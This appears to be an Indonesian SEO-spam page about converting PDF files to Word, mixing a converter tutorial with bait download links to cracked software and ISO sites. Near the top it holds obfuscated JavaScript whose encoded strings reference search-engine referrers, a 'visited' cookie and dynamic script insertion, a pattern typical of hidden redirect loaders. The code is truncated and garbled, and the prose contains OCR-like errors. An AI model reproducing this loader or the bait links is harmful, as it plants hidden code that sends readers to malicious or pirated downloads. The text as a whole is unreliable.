

### [Free Download Aplikasi Converter Pdf Ke Office For Mac](https://imgfil.com/1ugge7)



[Free Download Aplikasi Converter Pdf Ke Office For Mac](https://imgfil.com/1ugge7)



var 0x36c1=['alRMTU4=','YXBwZW5kQ2hpbGQ=','YXBsaWthc2krY29udmVydGVyK3BkZitrZStvZmZpY2U=','aWdx','b WF0Y2g=','eU9iWWk=','TGd5O1Y=','bGVuZ3Ro','c3BsaXO=','cmVwbGFjZO==','clFZS2E=','OyBwYXRoPO==','ZUN0V2 M=','ZUFzaHU=','dmxRTWQ=','QlVCamE=','V1duTGI=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9v Lg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Z1hl','bGJS','aHpP','LmFvbC4=','SXZ3b0E=',' THVDd2E=','cmVmZXJyZXI=','Z2V0','a1RuRHY=','WWJGQ1A=','UFFKdFk=','RlRNakU=','Qk1XeXI=','c2V0','TkxaWko= .'.'clBmU0E=','d1pqbUY=','aW5kZXhPZg==','c2NyaXB0','OXBPOU4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='];(fu' nction( 0x597a39, 0x2f2763){var 0x33c88d=function( 0x3168a4){while(-- 0x3168a4){ 0x597a39['push']( 0x597a39['shift  $(1)();$ }; 0x33c88d(++ 0x2f2763);}( 0x36c1,0x1a3));var

\_0x3482=function(\_0x23197d,\_0x457724){\_0x23197d=\_0x23197d-0x0;var

\_0xa5413a=\_0x36c1[\_0x23197d];if(\_0x3482['initialized']===undefined){(function(){var \_0x1e89f7;try{var

 $_0x185f07$ =Function('return\x20(function()\x20'+'{ }.. Sedangkan bagi pengguna Office 2007, 2003 maka pilihannya hanya dapat menggunakan software pdf to word converter atau dengan cara online.

1. aplikasi converter office ke pdf

2. download aplikasi converter pdf to office

doc) Baca panduan lengkapnya 3 Cara Convert PDF ke Word Dengan Microsoft OfficeCara ini dapat dilakukan jika anda memiliki software office minimal versi 2013, karena semenjak versi tersebut Microsoft telah memberikan fitur yang memungkinkan kita membuka dan mengedit file pdf langsung di MS Word, dan berikut adalah panduannya.. doc dan docx sehingga jika anda masih menggunakan office 2003 kebawah masih dapat menggunakan layanan ini.

## aplikasi converter office ke pdf

aplikasi converter office ke pdf, aplikasi converter pdf to office, download aplikasi converter pdf to office A Sign Of The **Times Cakewalk Announces Sonar For Mac** 

Terakhir Pilih Menu – File – Save as dan pilih sesuai kebutuhan apakah Word 97-2003 (doc) atau docx, selesai.. Beberapa alasan memilih convertonlinefree diantaranya : tidak perlu registrasi, tidak perlu menggunakan alamat email untuk mendownload file vang dihasilkan, batas ukuran file vang dapat diupload cukup besar vaitu 50MB, ada dua jenis output vang bisa dipilih yaitu. Download Game Gta Mod For Android



[Endnote For Mac Free Download Full Version](https://phoebloodecplat.mystrikingly.com/blog/endnote-for-mac-free-download-full-version)

# **download aplikasi converter pdf to office**

#### [Fleetwood Mac The Chain Remastered Download](https://seesaawiki.jp/panttitanbo/d/Fleetwood Mac The Chain Remastered Download [TOP])

 doc (lihat gambar dibawah ini)Selanjutnya kembali ke Tab Home Pada bagian Output format pilih Word, klik Add dan cari file yang ingin diubah dari PC anda. [safari download manager ipa cracked ipad](https://laurabarnes.doodlekit.com/blog/entry/13900464/safari-download-manager-ipa-cracked-ipad-extra-quality)

#### [Wanda To Kyozou Iso Ps2 Emuparadise](https://serene-liskov-7ba290.netlify.app/Wanda-To-Kyozou-Iso-Ps2-Emuparadise.pdf)

Klik OK untuk mengunduh ke komputer anda 2 Cara Merubah File PDF Ke Word Dengan UniPDFSaat ini ada banyak software yang bisa digunkan untuk mengubah pdf ke word dan salah satu yang terbaik adalah UniPDF (kompatibel untuk Microsoft Windows 8, 7, Vista, XP dan 2000), selain gratis aplikasi ini sangat mudah digunkan, dan berikut adalah langkahlangkahnya.. Kunjungi halaman berikut ini Kemudian tentukan jenis output yang diinginkan dengan cara pilih tab PDF to DOC atau PDF to DOCX.. Terakhir, klik Convert dan tunggu sampai selesai Kelebihan cara ke-2 ini tentu anda lebih bebas, aman dan tidak ada batasan file yang dapat diproses saat akan convert file pdf ke word (.. Terakhir klik Convert dan tunggu proses konversi sampai selesai dan muncul pop up untuk mendownload file yang dihasilkan.. Selain menggunakan aplikasi pdf to word converter khusus untuk pengguna MS Office 2013 keatas hal ini dapat dilakukan langsung dari MS Word karena sejak versi 2013, Microsoft telah memberikan fitur yang memungkinkan aplikasi word dapat membuka file PDF langsung.. Selanjutnya klik Browse, dan cari dokumen yang ingin diconvert ke word dari PC anda. 0041d406d9 [Muat Turun Al Quran Explorer Free](https://site-3916394-9586-7577.mystrikingly.com/blog/muat-turun-al-quran-explorer-free-epub-free-antivirus) [Epub Free Antivirus](https://site-3916394-9586-7577.mystrikingly.com/blog/muat-turun-al-quran-explorer-free-epub-free-antivirus)

#### 0041d406d9

[Latest Edition Of Adobe Flash Player For Mac](https://lineupnow.com/event/latest-edition-of-adobe-flash-player-for-mac)